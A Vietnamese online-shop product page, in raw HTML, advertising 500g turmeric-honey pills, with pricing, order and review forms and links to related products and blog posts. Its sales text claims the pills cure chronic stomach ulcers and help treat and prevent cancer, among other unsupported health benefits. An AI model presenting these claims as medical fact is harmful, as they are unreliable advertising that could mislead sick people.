<p style="text-align: justify;">Mật ong là một loại thực phẩm quen thuộc cũng mang đến những công dụng ưu việt như tinh bột nghệ. Hơn nữa, Mật ong có hàm lượng cao hydrat cacbon 70 – 80% ( đường glucoza, đường hoa quả, sacaroza…), các loại vitamin B1, B2, B6, E, K, C, tiền tố vitamin A…và chứa hơn 300 loại vi chất có lợi cho sức khỏe khác nữa.</p>
<p style="text-align: justify;">Sự kết hợp giữa hai nguyên liệu tạo nên viên tinh nghệ mật ong sẽ mang đến cho bạn những cảm nhận mới mẻ cùng sự thay đổi tuyệt vời trong quá trình chăm sóc sức khỏe cho cả gia đình mình.</p>
<p style="text-align: justify;"><strong>Công dụng ưu việt của Viên tinh nghệ mật ong 500g là gì?</strong></p>
<p style="text-align: justify;">Đây là sự hòa quyện từ những nguyên liệu tinh túy của thiên nhiên, viên tinh nghệ mật ong sở hữu những công dụng hữu ích bất ngờ như:</p>
<p style="text-align: justify;">&#8211; Điều trị bệnh đau dạ dày, dứt điểm chứng viêm loét dạ dày mãn tính hoặc do bia rượu, stress</p>
<p style="text-align: justify;">&#8211; Hỗ trợ điều trị bệnh về đường tiêu hóa như đại tràng, đầy bụng khó tiêu</p>
<p style="text-align: justify;">&#8211; Có hàm lượng chất chống oxi hóa giúp chống lão hóa, điều trị nám tàn nhang, giúp da căng mịn</p>
<p style="text-align: justify;">&#8211; Có tác dụng bổ dưỡng, an thần cho người trung tuổi, người già và ngươi phục hồi sức khỏe sau điều trị</p>
<p style="text-align: justify;">&#8211; Điều trị mụn, loại bỏ vết thâm và giúp vết thương mau lành</p>
<p style="text-align: justify;">&#8211; Các bà mẹ sau khi sinh có thể sử dụng sản phẩm để lợi sữa và phòng chống bệnh hậu sản</p>
<p style="text-align: justify;">&#8211; Hỗ trợ điều trị và phòng chống bệnh ung thư.</p>
<p style="text-align: justify;"><strong>Nên sử dụng viên tinh nghệ mật ong loại 500g như thế nào?</strong></p>
<p style="text-align: justify;">Để tiện dụng cho người sử dụng, Tinhbotnghe.net.vn đã phân phối dòng sản phẩm viên tinh nghệ mật ong loại 500g với khối lượng nhỏ, vừa liều dùng. Tùy vào mục đích điều trị các bạn có thể lựa chọn các liều lượng khác nhau.</p>
<p style="text-align: justify;"><strong>Mua viên tinh nghệ mật ong loại 500g ở đâu uy tín và chất lượng</strong></p>
<p style="text-align: justify;">Hiện nay trên thị trường có rất nhiều địa chỉ bán viên tinh nghệ mật ong loại 500g. Tuy nhiên, khi bạn lựa chọn <strong>Tinhbotnghe.net.vn</strong> là lựa chọn sự <strong>AN TÂM TUYỆT ĐỐI</strong> về Chất Lượng sản phẩm.</p>
<p style="text-align: justify;">Tại đây, chúng tôi đã có gần 10 năm trong ngành phân phối các sản phẩm có nguồn gốc từ thiên nhiên. Vì vậy, để phát triển bền vững, chúng tôi CAM KẾT chỉ bán những sản phẩm nguyên chất, chất lương cao và không pha tập chất. Vì vậy, không chỉ có Viên tinh nghệ mật ong mà các sản phẩm khác như tinh bột nghệ, tinh bột trà xanh, các loại tinh dầu… luôn nhận được phản hồi tích cực và sự TIN DÙNG của hàng triệu khách hàng trên toàn quốc.</p>
<p style="text-align: justify;">Nếu bạn quan tâm hoặc muốn mua viên tinh nghệ mật ong loại 500g xin vui lòng liên hệ tới SĐT <strong>0986 294 991</strong> nhé!</p>
			</div>

			<div class=" row">
				<div class="buy-under-content">
					<div class="col-md-6 col-sm-6 col-xs-12">
						<img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong.jpg">
						<div class="title-buc">
							<span>Viên Tinh Nghệ Mật Ong Loại 500g</span>
							      <span class='p-price'>320,000 ₫</span>
        <span class='p-oldprice'>350,000 ₫</span>
   						</div>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-12">
						<a href="https://tinhbotnghe.net.vn/thanh-toan/?add-to-cart=1377" class="btn btn-call">
							Mua ngay
							<span>Xem hàng trước, nhận hàng trả tiền</span>
						</a>
						<div class="form-single-sdt">
							<div role="form" class="wpcf7" id="wpcf7-f5-p1377-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/vien-tinh-nghe-mat-ong-loai-500g/#wpcf7-f5-p1377-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p1377-o2" />
<input type="hidden" name="_wpcf7_container_post" value="1377" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap tel-702"><input type="tel" name="tel-702" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel ip-sdt" aria-required="true" aria-invalid="false" placeholder="Để lại số điện thoại, chúng tôi gọi lại ngay" /></span><input type="submit" value="Gửi" class="wpcf7-form-control wpcf7-submit" /><br />
<span class="wpcf7-form-control-wrap dynamichidden-564"><input type="hidden" name="dynamichidden-564" value="https://tinhbotnghe.net.vn:443/vien-tinh-nghe-mat-ong-loai-500g/" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>						</div>
					</div>
				</div>
			</div>

			<div class="comment-product">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Đánh giá</h2>

		
			<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Viên Tinh Nghệ Mật Ong Loại 500g&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vien-tinh-nghe-mat-ong-loai-500g/#respond" style="display:none;">Hủy</a></small></span><form action="https://tinhbotnghe.net.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Đánh giá của bạn</label><select name="rating" id="rating" required>
							<option value="">Xếp hạng&hellip;</option>
							<option value="5">Rất tốt</option>
							<option value="4">Tốt</option>
							<option value="3">Trung bình</option>
							<option value="2">Không tệ</option>
							<option value="1">Rất tệ</option>
						</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<input type="hidden" name="g-recaptcha-response" class="g-recaptcha-response"><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='1377' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>

			
	<section class="related products">
		<div class="title-section title-wrap-sg" style="margin-bottom: 20px;">
			<h3 class="title-cat">Sản phẩm tương tự</h3>
		</div>
		<div class="row">
			
				<div class="col-md-4 col-xs-12 col-sm-4 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-loai-2kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-loai-2kg/">Tinh bột nghệ vàng loại 2kg</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>20</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">1.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">1.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-loai-2kg/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

					                    
							
			
				<div class="col-md-4 col-xs-12 col-sm-4 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-500g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-500g/">Tinh bột nghệ vàng 500g</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>9</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">350.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">320.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-500g/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

					                                          <div class="clearfix hidden-md hidden-lg hidden-sm"></div>
                    
							
			
				<div class="col-md-4 col-xs-12 col-sm-4 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-den7-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-den7-1-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-den7-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-250g/">Tinh bột nghệ đen 250g</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>13</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">175.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-250g/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

					                      <div class="clearfix hidden-xs"></div>
                                        
							
			
				<div class="col-md-4 col-xs-12 col-sm-4 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe-mat-ong-1kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe-mat-ong-1kg/">Viên tinh bột nghệ mật ong 1kg</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>8</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">650.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">600.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe-mat-ong-1kg/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

					                                          <div class="clearfix hidden-md hidden-lg hidden-sm"></div>
                    
							
					</div>

	</section>

		</div>
		
	</div>

	

	
</div>


		
	</div></section>
	<section id="thongtin-huuich">
    <div class="container">
        <div class="list-cat row">
          <div class="title-section-post">
            <div class="title_news">
              <h3><a href="#">Thông tin hữu ích</a></h3>
            </div>
          </div>
          <div class="thongtin-huuich owl-carousel owl-theme">
                                                                                    <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/le-ong-cong-ong-tao-ngay-nao-duong-lich-lam-toi-co-duoc-khong/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/le-ong-cong-ong-tao-ngay-nao-duong-lich-lam-toi-co-duoc-khong/">Lễ ông Công ông Táo ngày nào dương lịch? Làm tối có được không?</a></div>
                                  <div class="excerpt-post">
                                    <p>23 Tháng Chạp là dịp để gia chủ bày tỏ lòng biết ơn đối với các vị thần cai quản bếp núc, đất đai đã che chở cho gia đình trong suốt một năm qua. Tuy nhiên, mỗi năm lịch âm dương lại có sự thay đổi, khiến nhiều người băn khoăn: Ông công ông [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/le-ong-cong-ong-tao-ngay-nao-duong-lich-lam-toi-co-duoc-khong/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/nhung-viec-can-lam-truoc-ngay-ong-cong-ong-tao-de-ca-nam-may-man-binh-an/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/nhung-viec-can-lam-truoc-ngay-ong-cong-ong-tao-de-ca-nam-may-man-binh-an/">Những việc cần làm trước ngày ông Công ông Táo để cả năm may mắn, bình an</a></div>
                                  <div class="excerpt-post">
                                    <p>Ngày ông Công ông Táo là một trong những nghi lễ quan trọng nhất trong văn hóa tâm linh người Việt, đánh dấu thời điểm các vị thần cai quản bếp núc lên thiên đình báo cáo công việc năm cũ. Để nghi lễ diễn ra suôn sẻ, trọn vẹn và thể hiện lòng thành kính, [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/nhung-viec-can-lam-truoc-ngay-ong-cong-ong-tao-de-ca-nam-may-man-binh-an/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/co-nen-thap-huong-ong-cong-ong-tao-bang-loai-vat-khac-ca-vang-hay-khong/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/co-nen-thap-huong-ong-cong-ong-tao-bang-loai-vat-khac-ca-vang-hay-khong/">Có nên thắp hương ông Công ông Táo bằng loài vật khác cá vàng hay không?</a></div>
                                  <div class="excerpt-post">
                                    <p>Trong tâm thức người Việt, lễ cúng ông Công ông Táo là một trong những nghi thức quan trọng nhất để khép lại năm cũ. Hình ảnh những chú cá chép đỏ vẫy đuôi trong chậu nước hay bộ cá chép giấy rực rỡ trên bàn thờ đã trở thành biểu tượng không thể thiếu [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/co-nen-thap-huong-ong-cong-ong-tao-bang-loai-vat-khac-ca-vang-hay-khong/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/ai-nen-uong-nuoc-kiem-doi-tuong-phu-hop-va-luu-y-quan-trong/">
                                          <img width="240" height="146" src="https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/ai-nen-va-khong-nen-uong-nuoc-kiem-2-240x146.jpg" class="attachment-medium size-medium wp-post-image" alt="ai nên uống nước kiềm" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/ai-nen-va-khong-nen-uong-nuoc-kiem-2-240x146.jpg 240w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/ai-nen-va-khong-nen-uong-nuoc-kiem-2-600x366.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/ai-nen-va-khong-nen-uong-nuoc-kiem-2.jpg 768w" sizes="(max-width: 240px) 100vw, 240px" />                                      </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/ai-nen-uong-nuoc-kiem-doi-tuong-phu-hop-va-luu-y-quan-trong/">Ai nên uống nước kiềm? Đối tượng phù hợp và lưu ý quan trọng</a></div>
                                  <div class="excerpt-post">
                                    <p>Nước kiềm ngày càng được nhiều người lựa chọn với mong muốn hỗ trợ sức khỏe, cải thiện tiêu hóa và cân bằng cơ thể. Tuy nhiên, không phải ai cũng phù hợp để sử dụng loại nước này. Vậy ai nên uống nước kiềm, ai cần thận trọng và uống như thế nào cho [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/ai-nen-uong-nuoc-kiem-doi-tuong-phu-hop-va-luu-y-quan-trong/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/don-vi-cung-cap-tham-khach-san/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/don-vi-cung-cap-tham-khach-san/">Top 5 đơn vị cung cấp thảm khách sạn lâu năm uy tín tại Việt Nam</a></div>
                                  <div class="excerpt-post">
                                    <p>Trong lĩnh vực khách sạn – resort, thảm trải sàn không chỉ là vật liệu hoàn thiện mà còn ảnh hưởng trực tiếp đến trải nghiệm của khách lưu trú. Một đơn vị cung cấp thảm uy tín sẽ giúp khách sạn đảm bảo tính thẩm mỹ, độ bền, khả năng cách âm và an [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/don-vi-cung-cap-tham-khach-san/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/nen-thuc-hien-le-cung-ong-cong-ong-tao-ngay-nao-gio-nao-dep-don-tet-2026/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/nen-thuc-hien-le-cung-ong-cong-ong-tao-ngay-nao-gio-nao-dep-don-tet-2026/">Nên thực hiện lễ cúng ông Công ông Táo ngày nào, giờ nào đẹp đón Tết 2026?</a></div>
                                  <div class="excerpt-post">
                                    <p>Trong văn hóa tín ngưỡng của người Việt, lễ cúng ông Công ông Táo (23 tháng Chạp) là nghi thức mở đầu cho chuỗi ngày Tết Nguyên Đán thiêng liêng. Đây là thời khắc gia chủ tiễn các vị thần cai quản bếp núc về Thiên đình báo cáo công việc năm cũ, cầu mong [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/nen-thuc-hien-le-cung-ong-cong-ong-tao-ngay-nao-gio-nao-dep-don-tet-2026/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/cat-laser-duoc-ung-dung-trong-nhung-nganh-nao/">
                                          <img width="213" height="160" src="https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/cat-laser-7-1-213x160.jpg" class="attachment-medium size-medium wp-post-image" alt="cắt laser Thành Tiến" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/cat-laser-7-1-213x160.jpg 213w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/cat-laser-7-1-768x576.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/cat-laser-7-1-600x450.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/cat-laser-7-1.jpg 800w" sizes="(max-width: 213px) 100vw, 213px" />                                      </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/cat-laser-duoc-ung-dung-trong-nhung-nganh-nao/">[Giải đáp] Cắt laser được ứng dụng trong những ngành nào?</a></div>
                                  <div class="excerpt-post">
                                    <p>Công nghệ cắt laser ngày càng được ứng dụng rộng rãi trong nhiều lĩnh vực nhờ độ chính xác cao, tốc độ nhanh và khả năng gia công đa dạng vật liệu. Từ công nghiệp nặng, xây dựng, cơ khí đến nội thất, quảng cáo, cắt laser đang dần thay thế nhiều phương pháp gia [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/cat-laser-duoc-ung-dung-trong-nhung-nganh-nao/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/huong-dan-chuan-bi-le-cung-ong-cong-ong-tao-day-du-nhat/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/huong-dan-chuan-bi-le-cung-ong-cong-ong-tao-day-du-nhat/">Hướng dẫn chuẩn bị lễ cúng ông công ông táo đầy đủ nhất</a></div>
                                  <div class="excerpt-post">
                                    <p>Tháng Chạp hai mươi ba, Táo quân về chầu Trời&#8221;. Trong tâm thức người Việt, ngày 23 tháng Chạp hằng năm là một cột mốc tâm linh vô cùng quan trọng, đánh dấu thời điểm kết thúc năm cũ và chuẩn bị đón Tết Nguyên Đán. Đây là lúc các gia đình sửa soạn lễ [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/huong-dan-chuan-bi-le-cung-ong-cong-ong-tao-day-du-nhat/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/huong-dan-nghi-thuc-ngay-dua-ong-tao-ve-troi-day-du-nhat-2026/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/huong-dan-nghi-thuc-ngay-dua-ong-tao-ve-troi-day-du-nhat-2026/">Hướng dẫn nghi thức ngày đưa ông táo về trời đầy đủ nhất 2026</a></div>
                                  <div class="excerpt-post">
                                    <p>Trong dòng chảy văn hóa tâm linh của người Việt, ngày đưa ông Táo về trời (23 tháng Chạp) là một trong những nghi lễ quan trọng nhất, đánh dấu thời khắc chuyển giao giữa năm cũ và năm mới. Theo quan niệm dân gian, đây là lúc các vị thần cai quản bếp núc [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/huong-dan-nghi-thuc-ngay-dua-ong-tao-ve-troi-day-du-nhat-2026/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/bai-cung-dua-ong-tao-ve-troi-day-du-chi-tiet-nhat-2026/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/bai-cung-dua-ong-tao-ve-troi-day-du-chi-tiet-nhat-2026/">Bài cúng đưa ông táo về trời đầy đủ, chi tiết nhất 2026</a></div>
                                  <div class="excerpt-post">
                                    <p>Trong tâm thức người Việt, ngày 23 tháng Chạp là một cột mốc tâm linh vô cùng quan trọng, đánh dấu thời điểm kết thúc năm cũ và chuẩn bị đón Tết Nguyên Đán. Đây là lúc các gia đình sửa soạn mâm cỗ tươm tất và đọc bài cúng đưa ông Táo để tiễn [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/bai-cung-dua-ong-tao-ve-troi-day-du-chi-tiet-nhat-2026/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/le-cung-ong-tao-gom-nhung-gi-cac-buoc-cung-ong-tao-chuan-cac-cu-xua/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/le-cung-ong-tao-gom-nhung-gi-cac-buoc-cung-ong-tao-chuan-cac-cu-xua/">Lễ cúng ông táo gồm những gì? Các bước cúng ông táo chuẩn các cụ xưa</a></div>
                                  <div class="excerpt-post">
                                    <p>&#8220;Tháng Chạp hai mươi ba, Táo quân về chầu Trời&#8221;. Câu ca dao quen thuộc báo hiệu một mùa Tết nữa lại về. Ngày 23 tháng Chạp là thời khắc thiêng liêng khi các gia đình Việt sửa soạn mâm cơm tất niên sớm để tiễn đưa vị thần cai quản bếp núc lên Thiên [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/le-cung-ong-tao-gom-nhung-gi-cac-buoc-cung-ong-tao-chuan-cac-cu-xua/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/khoa-hoc-marketing-ngan-han/">
                                          <img width="240" height="80" src="https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/banner-web-minhduongads-2-1-240x80.jpg" class="attachment-medium size-medium wp-post-image" alt="Khóa học marketing ngắn hạn là gì?" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/banner-web-minhduongads-2-1-240x80.jpg 240w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/banner-web-minhduongads-2-1-1024x341.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/banner-web-minhduongads-2-1-768x256.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/banner-web-minhduongads-2-1-600x200.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/banner-web-minhduongads-2-1.jpg 1350w" sizes="(max-width: 240px) 100vw, 240px" />                                      </a>
                                  </div>
